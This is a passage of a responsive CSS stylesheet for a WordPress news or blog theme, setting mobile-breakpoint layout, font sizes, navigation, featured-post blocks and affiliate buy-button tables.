	h2.arya-authors-latest a {
		font-size: 1.2rem;
		}
		
	.arya-nav-top-mid a,
	.arya-nav-small .arya-nav-top-mid a,
	.single .arya-nav-small .arya-nav-top-mid a {
		left: 0;
		}
		
	.arya-soc-mob-up {
		-webkit-transform: translate3d(0,0,0) !important;
	  	   -moz-transform: translate3d(0,0,0) !important;
	   	    -ms-transform: translate3d(0,0,0) !important;
	    	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
		}
		
	.theiaPostSlider_nav.fontTheme ._title {
		float: left;
		font-size: .8rem;
		line-height: 1;
		margin-top: 15px;
		text-align: center;
		width: 100%;
		}
		
	.theiaPostSlider_nav._right ._buttons {
		float: left;
		text-align: center;
		width: 100%;
		}
		
	.theiaPostSlider_nav ._prev {
		float: left;
		}
		
	.theiaPostSlider_nav ._next {
		float: right;
		}
		
	.arya-woo-side-out,
	.arya-woo-side-in {
		margin-left: 0;
		}
		
	.arya-post-gallery-top .flex-direction-nav a {
		opacity: 1;
		}
		
	.arya-nav-small-mid {
		text-align: center;
		}
		
	.arya-nav-small-logo {
		float: none;
		margin: 10px 0;
		width: 100%;
		max-width: none;
		}
		
	.arya-post-feat-text-main {
		float: left;
		margin: 0;
		width: 100%;
		}
		
	.arya-feat2-top-text h2.arya-stand-title {
		font-size: 1.5rem;
		}
		
	#arya-main-body-wrap {
		padding-top: 20px;
		}
		
	#arya-feat3-wrap {
		margin: -20px 0 40px;
		}
		
	.arya-feat3-main-wrap,
	.arya-feat3-sub-wrap {
		width: 100%;
		}
		
	.arya-feat3-main-wrap {
		margin-bottom: 20px;
		}

	.arya-feat3-main-wrap {
		margin-right: 1.612903226%; /* 10 / 620 */
		}
		
	.arya-feat3-main-img {
		height: 500px;
		}
		
	.arya-feat3-main-img img {
		min-width: 560px;
		}
		
	.arya-feat3-main-text,
	.arya-feat3-sub-text {
		padding: 75px 4.5454545454% 20px; /* 20 / 440 */
		width: 91%; /* 400 / 440 */
		}
		
	.arya-feat3-main-text h2 {
		font-size: 2.6rem;
		}
		
	.arya-feat3-sub-story {
		margin-top: 20px;
		max-height: 250px;
		}
		
	.arya-feat3-sub-img img {
		min-width: 420px;
		}
		
	.arya-feat3-sub-text h2 {
		font-size: 1.4rem;
		margin-right: 20%;
		width: 80%;
		}
		
	.arya-feat3-main-text p {
		font-size: .8rem;
		padding-top: 7px;
		}
		
	#arya-feat4-wrap {
		margin: -20px 0 40px;
		max-height: none;
		}
		
	.arya-feat4-main-img,
	.arya-feat4-main-text {
		width: 100%;
		}
		
	.arya-feat4-main-text {
		margin: 20px 0;
		}
		
	.arya-feat4-main-text h2 {
		font-size: 1.8rem;
		line-height: 1.2;
		}
		
	.arya-feat4-main-text p {
		font-size: .9rem;
		}
		
	#arya-home-widget-wrap {
		margin-bottom: 40px;
		}
		
	.arya-feat5-side-out,
	.arya-feat5-side-in {
		margin: 0;
		}
		
	.arya-feat5-mid-wrap {
		width: 100%;
		}
		
	.arya-feat5-small-wrap {
		margin: 30px 0 0;
		width: 100%;
		}
		
	.arya-feat5-mid-main,
	.arya-feat5-small-main {
		margin: 0 0 20px;
		padding: 0 0 20px;
		}
		
	.arya-feat5-mid-main-text h2 {
		font-size: 1.9rem;
		}
		
	.arya-feat5-mid-sub-out {
		margin: 0 0 0 -220px;
		}
		
	.arya-feat5-mid-sub-in {
		margin: 0 0 0 220px;
		}
		
	.arya-feat5-mid-sub-img {
		width: 200px;
		}
		
	.arya-feat5-small-main-img {
		margin: 0 20px 0 0;
		width: 200px;
		}
		
	.arya-feat5-small-main-text {
		width: 50%; /* 220 / 440 */
		}
	
	.arya-feat5-mid-sub-text h2,
	.arya-feat5-small-main-text h2 {
		font-size: 1.2rem;
		}
		
	.arya-feat5-mid-sub-story {
		margin: 20px 0 0;
		}
		
	.arya-feat5-side-wrap {
		border-top: 1px solid #ddd;
		margin: 30px 0 0;
		padding: 30px 0 0;
		width: 100%;
		}
	
	#arya-home-widget-wrap .arya-flex-col-noad,
	#arya-home-widget-wrap a:nth-child(2n+3) .arya-flex-col-noad,
	#arya-home-widget-wrap a:nth-child(3n+4) .arya-flex-col-noad {
		margin: 0 0 20px !important;
		}
		
	#arya-feat6-wrap {
		margin: -20px 0 40px -4.54545454%; /* 20 / 440 */
		width: 109.09090909%; /* 480 / 440 */
		}
		
	#arya-feat6-img {
		width: 100%;
		}
		
	#arya-feat6-img:after {
		background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,1)));
		background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
		top: auto;
		bottom: 0;
		width: 100%;
		height: 50%;
		}
		
	#arya-feat6-text {
		float: left;
		margin-top: -70px;
		padding: 0 4.16666666% 20px; /* 20 / 480 */
		position: relative;
		top: auto;
		left: auto;
		width: 91.66666666%; /* 440 / 480 */
		}
		
	#arya-feat6-text h2 {
		font-size: 2.2rem;
		}
		
	#arya-feat6-text p {
		font-size: 1rem;
		margin-top: 15px;
		}
		
	#arya-side-wrap .arya-flex-col {
		margin-top: 20px;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-img {
		margin-bottom: 0;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-out {
		display: block !important;
		margin-left: -220px;
		width: 100%;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-in {
		margin-left: 220px;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-img {
		margin-right: 20px;
		width: 200px;
		max-height: none;
		}
		
	#arya-side-wrap .arya-flex-col .arya-flex-story-text h2 {
		font-size: 1.1rem;
		}

}

@media screen and (max-width: 479px) {

	#arya-wallpaper,
	.arya-nav-soc-wrap,
	.arya-reg-img,
	.arya-feat1-pop-cont .arya-vid-box-wrap,
	.arya-widget-feat2-right .arya-vid-box-wrap,
	.arya-widget-dark-right .arya-vid-box-wrap,
	.arya-widget-feat1-bot-story .arya-vid-box-wrap,
	.arya-blog-story-wrap .arya-vid-box-wrap,
	.arya-blog-story-col .arya-vid-box-wrap,
	#arya-related-posts .arya-vid-box-wrap,
	ul.arya-post-more-list li .arya-vid-box-wrap,
	.arya-vid-wide-more-wrap .arya-vid-box-wrap,
	.arya-feat2-bot-story .arya-vid-box-wrap,
	.arya-feat3-right-wrap .arya-vid-box-wrap,
	.arya-feat5-mid-sub-img .arya-vid-box-wrap,
	.arya-flex-story .arya-vid-box-wrap,
	.arya-feat1-pop-text:before,
	.arya-widget-feat1-bot-text p,
	.arya-blog-story-text p,
	.arya-post-soc-wrap,
	.arya-drop-nav-title,
	span.arya-video-close,
	#arya-woo-side-wrap,
	.arya-nav-logo-reg,
	#arya-nav-small-wrap .arya-nav-menu,
	.arya-feat2-top-text p,
	.arya-woo-cart-wrap,
	.arya-feat3-main-text p,
	.arya-feat5-small-main-text p,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text p,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text p,
	#arya-feat6-text p {
		display: none !important;
		}
    .wp-block-quote .img {
			position: relative;
			left: 0;
		}
	#arya-content-body p,
	table,
	.wp-block-table.pro table,
	.wp-block-table.con table{
			margin-left: 5px !important;
		}
		.footer-links-widgets .arya_home_links_widget {
			width: 100%;
		}
		.wp-block-table.pro table, .wp-block-table.con table {
			width: 95% !important;
			margin: 5px 0;
		}	
		table.affiliate-links tbody {
			width: 100%;
			display: table;
		}
		table.affiliate-links{
			padding-top: 15px;
		}
		table.affiliate-links span.buynow {
			font-weight: bold;
			display: inline-block;
			padding: 5px 7px;
			border: 2px solid #29a71a;
			border-radius: 5px;
			margin-left:4px;
			text-transform: uppercase;
			float: none;
		}
		table.affiliate-links span.buy {
			width: 100%;
			
		}
		table.affiliate-links>tbody>tr:nth-child(odd)>td, 
		table.affiliate-links>tbody>tr:nth-child(odd)>th,
		table.affiliate-links>tbody tr{
			background-color: transparent !important;
		}
		table.affiliate-links img {
			width: 90px;
			height: 28px;
		}
		a.flipkart-link span.buy ,a.amazon-link span.buy {
			display: block;
			border-radius: 3px;
			color: #444;
			padding: 6px;
			background: transparent;
			font-size: 11px;
			font-weight: normal;
			clear: both;
		}
		table.affiliate-links .flipkart-link span.buynow {
			border: 3px solid #2974f0;
		}
		table.affiliate-links .amazon-link span.buynow {
			border: 3px solid #f59a3f;
			color:#f59a3f;
		}	
	#arya-soc-mob-wrap,
	.arya-nav-logo-small,
	.arya-nav-top-left .arya-fly-but-wrap {
		display: inline;
		}
		
	.arya-mob-img {
		display: block !important;
		}
		
	.arya-main-box {
		margin: 0 4.1666666666%; /* 15 / 360 */
		width: 91.6666666666%; /* 330 / 360 */
		}
		
	.arya-widget-home {
		margin-top: 30px;
		}
		
	#arya-feat1-wrap {
		margin-bottom: 30px;
		}
		
	h4.arya-widget-home-title {
		margin-bottom: 15px;
		}
		
	.arya-fly-content {
		-webkit-transform: translate3d(100%,0,0) !important;
	   	   -moz-transform: translate3d(100%,0,0) !important;
	    	    -ms-transform: translate3d(100%,0,0) !important;
	    	     -o-transform: translate3d(100%,0,0) !important;
			transform: translate3d(100%,0,0) !important;
		}
		
	.arya-fly-menu {
		width: 100% !important;
		}
		
	#arya-main-nav-top {
		padding: 10px 0 !important;
		height: 30px !important;
		z-index: 9999;
		}
		
	.arya-nav-small {
		-webkit-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		   -moz-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		    -ms-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		     -o-box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
			box-shadow: 0 1px 16px 0 rgba(0,0,0,0.3);
		}
		
	.arya-nav-top-wrap,
	.arya-nav-top-mid {
		height: 30px !important;
		}
		
	.arya-nav-top-mid img {
		height: 100% !important;
		}
		
	#arya-main-nav-bot {
		border-bottom: none;
		display: none !important;
		height: 0;
		}
		
	.arya-nav-top-mid img {
		margin-left: 0;
		}
		
	.arya-nav-top-left-out {
		margin-left: -50px;
		}
		
	.arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-nav-top-left {
		display: block;
		}
		
	.arya-nav-top-right-out {
		margin-right: -50px;
		}
		
	.arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.arya-nav-top-right {
		width: 50px;
		}
		
	.arya-nav-top-right .arya-nav-search-but {
		display: block;
		}
		
	#arya-main-body-wrap {
		padding: 15px 0 30px;
		}
		
	#arya-vid-wide-wrap,
	#arya-post-feat-img-wide,
	.arya-video-embed-wide {
		margin-top: -15px;
		}
		
	.arya-feat1-right-out,
	.arya-feat1-right-in,
	.arya-widget-feat2-out,
	.arya-widget-feat2-in,
	#arya-home-widget-wrap .arya-flex-side-out,
	#arya-home-widget-wrap .arya-flex-side-in {
		margin-right: 0;
		}
		
	.arya-feat1-left-wrap,
	.arya-widget-feat2-left,
	.arya-widget-feat2-left-alt,
	.archive .arya-widget-feat2-left-alt {
		float: left;
		width: 100%;
		}
		
	.arya-feat1-mid-wrap {
		margin: 20px 0 0 0;
		width: 100%;
		}
		
	.arya-widget-feat2-left,
	.arya-widget-feat2-left-alt,
	.archive .arya-widget-feat2-left-alt {
		margin: 0;
		}
		
	.arya-widget-feat2-left .arya-feat1-feat-text p {
		display: none;
		}
		
	.arya-widget-feat2-right,
	.archive .arya-widget-feat2-right {
		margin-top: 15px;
		width: 100%;
		}
		
	.arya-widget-feat2-right-cont,
	.archive .arya-widget-feat2-right-cont {
		margin: 0 0 15px 0;
		width: 100%;
		height: auto;
		}
		
	#arya-cat-feat-wrap {
		margin-bottom: 0;
		}
		
	.arya-widget-feat2-right-text h2 {
		font-size: 1rem;
		}
		
	.arya-widget-feat2-side-more-but {
		margin-top: 15px;
		}
		
	.arya-feat1-right-wrap,
	.arya-widget-feat2-side,
	#arya-side-wrap,
	#arya-home-widget-wrap .arya-flex-side-wrap {
		border-top: 1px solid #ddd;
		margin: 20px 0 0;
		padding-top: 20px;
		width: 100%;
		}
		
	.arya-feat1-feat-wrap,
	.archive .arya-widget-feat2-left-alt,
	.arya-feat3-main-wrap,
	.arya-feat4-main-img,
	.arya-feat5-mid-main-img {
		margin: -15px 0 0 -4.5454545454%; /* 15 / 330 */
		width: 109.0909090909%; /* 360 / 330 */
		}
		
	.arya-feat1-feat-img {
		height: 415px;
		}
		
	.arya-feat1-feat-img img {
		min-width: 390px;
		}
		
	.arya-feat1-feat-text {
		padding: 75px 4.1666666666% 15px; /* 15 / 360 */
		width: 91.7%; /* 330 / 360 */
		}
		
	.arya-feat1-feat-text h2 {
		font-size: 2.4rem;
		margin-right: 0;
		width: 100%;
		}
		
	.arya-feat1-feat-text p {
		font-size: .75rem;
		}
		
	.arya-feat1-sub-cont {
		margin-top: 15px;
		}
		
	.arya-feat1-sub-img {
		max-height: 230px;
		min-height: 0;
		}
		
	.arya-feat1-sub-img img {
		left: auto;
		right: auto;
		margin: 0;
		min-width: 0;
		position: relative;
		}
		
	.arya-feat1-sub-text {
		padding: 50px 4.54545454% 15px; /* 15 / 330 */
		width: 91%; /* 300 / 330 */
		}
		
	.arya-feat1-sub-text h2 {
		font-size: 1.3rem;
		}
		
	.arya-feat1-pop-img {
		max-height: 100px;
		}
		
	.arya-feat1-pop-cont .arya-vid-box-wrap {
		font-size: 12px;
		width: 28px;
		height: 28px;
		}
		
	.arya-feat1-pop-cont .arya-vid-box-wrap i {
		margin: 8px 0 0 1px;
		}
		
	.arya-feat1-pop-cont {
		margin: 0 0 15px 0;
		overflow: hidden;
		width: 100%;
		}
		
	.arya-feat1-pop-img,
	.arya-widget-feat2-right-img {
		background: none;
		margin-right: 4.5454545454%; /* 15 / 330 */
		width: 24.2424242424%; /* 80 / 330 */
		}
		
	.arya-feat1-pop-text,
	.arya-widget-feat2-right-text {
		padding: 0;
		width: 71.2121212121%; /* 235 / 330 */
		}

	.arya-feat1-pop-text h2 {
		font-size: 1rem;
		}
		
	.arya-vid-box-wrap {
		font-size: 14px;
			top: 15px;
			left: 15px;
		width: 34px;
		height: 34px;
		}
		
	.arya-vid-box-wrap i {
		margin-top: 10px;
		}
		
	.arya-vid-marg i {
		margin-left: 4px;
		}
		
	span.arya-feat1-pop-head,
	span.arya-feat1-list-but,
	span.arya-widget-home-title {
		font-size: 1rem;
		}
		
	.arya-widget-dark-wrap {
		padding: 15px 0;
		}
		
	.arya-widget-dark-left,
	.arya-widget-dark-right{
		width: 100%;
		}
		
	.arya-widget-dark-feat-img {
		height: auto;
		}
		
	.arya-widget-dark-feat-img img {
		margin: 0;
		position: relative;
			left: auto;
			right: auto;
		min-width: 0;
		}
		
	.arya-widget-dark-feat-text {
		padding: 30px 4.54545454% 15px; /* 15 / 330 */
		width: 91%; /* 300 / 330 */
		}
		
	.arya-widget-dark-feat-text h2 {
		font-size: 1.2rem;
		margin-right: 0;
		width: 100%;
		}
	
	.arya-widget-dark-right,
	.arya-widget-dark-sub {
		margin: 15px 0 0 0;
		width: 100%;
		}
		
	.arya-widget-dark-right a:first-child .arya-widget-dark-sub {
		margin-top: 0;
		}
		
	.arya-widget-dark-sub-img {
		margin-right: 15px;
		width: 80px;
		}
		
	.arya-widget-dark-sub-text h2 {
		font-size: 1.1rem;
		}
		
	.arya-widget-dark-sub-out {
		margin-left: -95px;
		}
		
	.arya-widget-dark-sub-in {
		margin-left: 95px;
		}
		
	.arya-widget-feat1-top-story,
	.arya-widget-feat1-bot-story,
	.arya-feat2-bot-story {
		margin: 15px 0 0 0;
		width: 100%;
		}
		
	.arya-widget-feat1-cont a:first-child .arya-widget-feat1-top-story,
	.arya-widget-feat1-cont a:first-child .arya-widget-feat1-bot-story,
	.arya-feat2-bot a:first-child .arya-feat2-bot-story {
		margin: 0;
		}
		
	.arya-widget-feat1-top-img {
		overflow: hidden;
		}
		
	.arya-widget-feat1-top-text {
		padding: 30px 4.5454545454% 15px; /* 15 / 330 */
		width: 91%; /* 300 / 330 */
		}
		
	.arya-widget-feat1-top-text h2 {
		font-size: 1.2rem;
		margin-right: 0;
		width: 100%;
		}
		
	.arya-widget-feat1-bot-img,
	.arya-feat2-bot-img {
		margin-right: 4.5454545454%; /* 15 / 330 */
		width: 24.2424242424%; /* 80 / 330 */
		}
		
	.arya-widget-feat1-bot-text,
	.arya-feat2-bot-text {
		margin-top: 0;
		width: 71.2121212121%; /* 235 / 330 */
		}
		
	.arya-widget-feat1-bot-text h2,
	.arya-feat2-bot-text h2 {
		font-size: 1rem;
		}
		
	#arya-feat2-wrap {
		margin: -15px 0 30px;
		}
		
	.arya-feat2-top-text-wrap {
		padding: 30px 0 15px;
		}
		
	.arya-feat2-top-text-box {
		width: 330px;
		}
		
	.arya-feat2-top-text span.arya-cd-date {
		color: #fff;
		}
		
	.arya-feat2-top-text h2 {
		font-size: 2.5rem;
		}
		
	.arya-feat2-bot-wrap {
		margin-top: 15px;
		}
		
	.arya-feat2-bot-img {
		margin-bottom: 0;
		}
		
	.arya-main-blog-out,
	.arya-main-blog-in {
		margin-right: 0;
		}
		
	.arya-blog-story-wrap,
	#arya-home-widget-wrap .arya-flex-row {
		border-top: none;
		margin-top: 15px;
		}
		
	ul.arya-blog-story-list .arya-blog-story-wrap:first-child {
		margin-top: 0;
		}
		
	.arya-blog-story-out,
	.arya-blog-story-col .arya-blog-story-out,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-out,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-out {
		margin-left: -95px;
		}
		
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-out {
		width: 100%;
		}
		
	.arya-blog-story-in,
	.arya-blog-story-col .arya-blog-story-in,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-in,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-in {
		margin-left: 95px;
		}
		
	.arya-blog-story-img,
	.arya-blog-story-col .arya-blog-story-img,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-img,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-img {
		margin: 0 15px 0 0;
		width: 80px;
		}
		
	.arya-blog-story-text,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text {
		margin-top: 0;
		}
		
	.arya-blog-story-text h2,
	#arya-home-widget-wrap .arya-flex-row .arya-flex-story-text h2,
	#arya-home-widget-wrap .arya-flex-col .arya-flex-story-text h2 {
		font-size: 1rem;
		}
		
	ul.arya-blog-story-list-col,
	.arya-blog-story-col,
	#arya-home-widget-wrap .arya-flex-col {
		margin-left: 0;
		width: 100%;
		height: auto;
		}
		
	#arya-home-widget-wrap .arya-flex-col {
		margin: 15px 0 0;
		}
		
	.arya-blog-story-col {
		margin-top: 20px;
		}
		
	ul.arya-blog-story-list-col .arya-blog-story-col:first-child {
		margin-top: 0;
		}
		
	.arya-blog-story-col .arya-blog-story-text h2 {
		font-size: 1.1rem;
		}
		
	.arya-inf-more-wrap {
		margin-top: 20px;
		}
		
	#arya-foot-top {
		padding: 30px 0;
		}
		
	ul.arya-foot-soc-list li a {
		font-size: 16px;
		margin-left: 4px;
		padding-top: 7px;
		width: 30px;
		height: 23px;
		}
		
	#arya-foot-menu ul li a,
	#arya-foot-copy p {
		font-size: .8rem;
		}
		
	a.arya-inf-more-but,
	span.arya-post-add-link-but {
		padding: 10px 0;
		}


	
		
	#arya-post-main {
		margin: 0 0 30px;
		}
		
	#arya-post-head {
		margin-bottom: 15px;
		}
		
	span.arya-post-cat {
		font-size: .8rem;
		}
		
	h1.arya-post-title,
	#arya-post-content h1.arya-post-title {
		font-size: 1.8rem;
		margin-right: 0;
		width: 100%;
		}
		
	span.arya-post-excerpt {
		font-size: .9rem;
		}
		
	.arya-post-main-out,
	.arya-post-main-in {
		margin-right: 0;
		}
		
	.arya-author-info-wrap,
	span.arya-post-excerpt {
		margin-top: 10px;
		}
		
	#arya-post-content #arya-post-feat-img,
	.arya-post-gallery-wrap,
	.arya-post-add-img,
	#arya-post-content #arya-video-embed-wrap,
	.arya-vid-wide-left {
		margin-left: -4.5454545454%; /* 15 / 330 */
		width: 109.0909090909%; /* 360 / 330 */
		}
		
	.arya-post-soc-out,
	.arya-post-soc-in {
		margin-left: 0;
		}
		
	#arya-content-main p,
	.arya-post-add-main p {
		font-size: 1rem;
		}
		
	span.arya-post-add-link-but {
		width: 70%;
		}
		
	.single .arya-nav-small .arya-nav-top-left,
	.single .arya-fixed .arya-nav-top-right {
		display: block;
		}
		
	.single .arya-fixed .arya-nav-top-right-out {
		margin-right: -50px;
		}
	
	.single .arya-fixed .arya-nav-top-right-in {
		margin-right: 50px;
		}
		
	.single .arya-nav-small .arya-nav-top-left-out {
		margin-left: -50px;
		}
	
	.single .arya-nav-small .arya-nav-top-left-in {
		margin-left: 50px;
		}
		
	.arya-fixed-post {
		text-align: center;
		}
		
	.arya-fixed-post img {
		float: none;
		}
		
	.arya-post-gallery-text p {
		font-size: .7rem;
		}
		
	.arya-post-gallery-text {
		padding: 10px 4.1666666666% 0; /* 15 / 360 */
		width: 91.7%; /* 330 / 360 */
		}
		
	.arya-next-post-wrap,
	.arya-prev-post-wrap {
		width: 100%;
		}
		
	.arya-prev-post-wrap {
		margin-top: 15px;
		}
		
	.arya-prev-next-text p {
		font-size: 1.1rem;
		}
		
	.arya-prev-cont-out,
	.arya-next-cont-out,
	.arya-prev-cont-in,
	.arya-next-cont-in {
		margin:0;
		}
		
	span.arya-prev-arr,
	span.arya-next-arr {
		display: none;
		}
		
	ul.arya-related-posts-list li,
	ul.arya-post-more-list li {
		margin: 15px 0 0 0;
		width: 100%;
		height: auto;
		}
		
	ul.arya-related-posts-list a:first-child li,
	ul.arya-post-more-list a:first-child li{
		margin-top: 0;
		}
	
	ul.arya-related-posts-list a:nth-child(3n+4) li,
	ul.arya-related-posts-list a:nth-child(2n+3) li,
	ul.arya-post-more-list a:nth-child(4n+5) li {
		margin-left: 0;
		}
		
	.arya-related-img,
	.arya-post-more-img {
		margin: 0 4.5454545454% 0 0; /* 15 / 330 */
		width: 24.2424242424%; /* 80 / 330 */
		}
		
	.arya-related-text,
	.arya-post-more-text {
		font-size: 1rem;
		width: 71.21212121%; /* 235 / 330 */
		}
		
	#arya-comments-button a,
	#arya-comments-button span.arya-comment-but-text {
		padding: 10px 0;
		}
		
	#arya-post-add-wrap {
		margin-top: 30px;
		}
		
	.arya-post-add-head {
		margin-bottom: 15px;
		}
		
	.arya-post-add-main {
		margin: 0;
		width: 100%;
		}
		
	.arya-post-add-img,
	#arya-post-feat-img,
	#arya-video-embed-wrap {
		margin-bottom: 20px;
		}
		
	span.arya-feat-caption {
		margin-top: -20px;
		padding-bottom: 10px;
		}
		
	.arya-cat-date-wrap {
		margin-bottom: 4px;
		}
		
	.arya-feat1-left-wrap .arya-cat-date-wrap,
	.arya-widget-feat1-top-story .arya-cat-date-wrap,
	.arya-widget-feat2-left-cont .arya-cat-date-wrap,
	.arya-widget-dark-feat .arya-cat-date-wrap {
		margin-bottom: 6px;
		}
		
	.arya-feat1-feat-text p {
		margin-top: 6px;
		}
		
	#arya-author-box-wrap,
	#arya-post-bot-ad,
	#arya-related-posts {
		margin-top: 20px;
		}
		
	#arya-prev-next-wrap {
		margin-top: 20px;
		padding-bottom: 20px;
		}
		
	.arya-vid-fixed {
		-webkit-box-shadow: none;
		   -moz-box-shadow: none;
		    -ms-box-shadow: none;
		     -o-box-shadow: none;
			box-shadow: none;
		margin-top: 0;
		position: relative !important;
			right: auto;
			bottom: auto;
		width: 100% !important;
		height: auto !important;
		z-index: auto;
		}
		
	.arya-vid-height {
		height: auto !important;
		}
		
	#arya-content-wrap {
		float: left;
		margin: 0;
		}
		
	.arya-video-embed-wide,
	#arya-post-feat-img-wide,
	#arya-content-wrap .arya-author-info-wrap {
		margin-bottom: 15px;
		}
		
	#arya-post-feat-text-wrap {
		left: 15px;
		bottom: 15px;
		}
		
	.arya-post-feat-text {
		width: 60%;
		}
		
	h1.arya-post-title-wide {
		font-size: 1.5rem;
		}
		
	#arya-post-feat-text-wrap span.arya-post-excerpt {
		font-size: .8rem;
		margin-top: 7px;
		}
		
	#arya-post-feat-img-wide span.arya-feat-caption {
		font-size: .7rem;
		right: 5px;
		bottom: 5px;
		}
		
	.arya-author-info-text {
		font-size: 12px;
		margin-top: 10px;
		}
		
	.arya-author-info-name {
		margin-top: 2px;
		}
		
	.arya-vid-wide-cont {
		margin: 0 0 15px;
		}
		
	.arya-vid-wide-top {
		margin-bottom: 15px;
		}
		
	.arya-vid-wide-out,
	.arya-vid-wide-in {
		margin-right: 0;
		}
		
	.arya-vid-wide-right {
		margin: 20px 0 0 0;
		width: 100%;
		}
		
	.arya-vid-wide-text h1.arya-vid-wide-title {
		font-size: 1.5rem;
		}
		
	.arya-vid-wide-text span.arya-post-excerpt {
		font-size: .9rem;
		}
		
	.arya-vid-wide-soc {
		margin-top: 15px;
		padding-top: 15px;
		}
		
	ul.arya-vid-wide-soc-list {
		text-align: center;
		}
		
	ul.arya-vid-wide-soc-list li {
		display: inline-block;
		float: none;
		}
		
	ul.arya-vid-wide-more-list li {
		margin: 15px 0 0 0;
		width: 100%;
		}
		
	ul.arya-vid-wide-more-list a:first-child li {
		margin-top: 0;
		}
		
	.arya-vid-wide-more-img {
		margin: 0 4.54545454% 0 0; /* 15 / 330 */
		overflow: hidden;
		width: 24.24242424%; /* 80 / 330 */
		}
	
	.arya-vid-wide-more-text {
		width: 71.21212121%; /* 235 / 330 */
		}
		
	.arya-vid-wide-more-text p {
		font-size: 1.1rem;
		}
		
	.arya-feat1-feat-text h2.arya-stand-title {
		font-size: 1.9rem;
		}
		
	.page h1.arya-post-title,
	.attachment h1.arya-post-title,
	.archive h1.arya-post-title,
	.search h1.arya-post-title {
		font-size: 1.3rem;
		}
		
	#arya-author-page-top {
		margin-bottom: 10px;
		padding: 15px 0;
		width: 100%;
		}
		
	.arya-author-top-out,
	.arya-author-top-in {
		margin-left: 0;
		}
		
	#arya-author-top-left {
		margin: 0 0 15px 0;
		text-align: center;
		width: 100%;
		}
		
	#arya-author-top-right {
		text-align: center;
		}
		
	#arya-author-top-left img {
		border: 5px solid #ddd;
		width: 120px;
		}
		
	h1.arya-author-top-head {
		font-size: 2.1rem;
		}
		
	span.arya-author-page-desc {
		font-size: .9rem;
		}
		
	ul.arya-author-page-list li {
		margin-left: 5px;
		}
		
	.arya-authors-wrap {
		margin-top: 10px;
		}
		
	.arya-authors-list-wrap {
		border-top: 1px solid #ddd;
		margin: 30px 0 0 0;
		padding-top: 30px;
		width: 100%;
		height: auto;
		}
		
	.arya-authors-list-wrap:first-child {
		border-top: none;
		margin-top: 0;
		padding-top: 0;
		}
	
	.arya-authors-list-wrap:nth-child(4n+4),
	.arya-authors-list-wrap:nth-child(3n+3) {
		margin-left: 0;
		}
		
	.arya-authors-list-img img {
		width: 100px;
		}
		
	.arya-authors-name {
		font-size: 1.5rem;
		}
		
	h2.arya-authors-latest a {
		font-size: 1.2rem;
		}
		
	#arya-404 {
		margin: 100px 0;
		}
		
	#arya-404 h1 {
		font-size: 4rem;
		}
	
	.arya-nav-top-mid a,
	.arya-nav-small .arya-nav-top-mid a,
	.single .arya-nav-small .arya-nav-top-mid a {
		left: 0;
		}
		
	.arya-soc-mob-up {
		-webkit-transform: translate3d(0,0,0) !important;
	  	   -moz-transform: translate3d(0,0,0) !important;
	   	    -ms-transform: translate3d(0,0,0) !important;
	    	     -o-transform: translate3d(0,0,0) !important;
			transform: translate3d(0,0,0) !important;
		}
		
	.arya-related-img,
	.arya-widget-feat1-bot-img {
		background: none;
		}
		
	.theiaPostSlider_nav.fontTheme ._title {
		float: left;
		font-size: .8rem;
		line-height: 1;
		margin-top: 15px;
		text-align: center;
		width: 100%;
		}
		
	.theiaPostSlider_nav._right ._buttons {
		float: left;
		text-align: center;
		width: 100%;
		}
		
	.theiaPostSlider_nav ._prev {
		float: left;
		}
		
	.theiaPostSlider_nav ._next {
		float: right;
		}
		
	.arya-woo-side-out,
	.arya-woo-side-in {
		margin-left: 0;
		}
		
	.arya-post-gallery-top .flex-direction-nav a {
		opacity: 1;
		}
		
	.arya-nav-small-mid {
		text-align: center;
		}
		
	.arya-nav-small-logo {
		float: none;
		margin: 10px 0;
		width: 100%;
		max-width: none;
		}

	.arya-post-feat-text-main {
		float: left;
		margin: 0;
		width: 100%;
		}
		
	.arya-feat2-top-text h2.arya-stand-title {
		font-size: 1.8rem;
		}
		
	#arya-main-body-wrap {
		padding-top: 15px;
		}
		
	#arya-feat3-wrap {
		margin: -15px 0 30px;
		}
		
	.arya-feat3-sub-wrap {
		width: 100%;
		}

	.arya-feat3-main-wrap {
		margin-right: 1.612903226%; /* 10 / 620 */
		}
		
	.arya-feat3-main-img {
		height: 390px;
		}
		
	.arya-feat3-main-img img {
		min-width: 370px;
		}
		
	.arya-feat3-main-text {
		padding: 75px 4.166666666% 20px; /* 15 / 360 */
		width: 91.7%; /* 330 / 360 */
		}
		
	.arya-feat3-sub-text {
		padding: 50px 4.5454545454% 20px; /* 15 / 330 */
		width: 91%; /* 300 / 330 */
		}
		
